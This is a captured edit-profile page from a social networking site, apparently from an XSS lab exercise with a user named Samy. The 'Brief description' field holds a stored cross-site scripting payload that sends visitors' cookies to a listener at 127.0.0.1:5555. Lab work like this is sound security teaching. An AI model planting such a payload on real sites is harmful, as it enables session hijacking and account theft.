 Edit profile
Display name
Samy
About me
Edit HTML
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>'); </script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications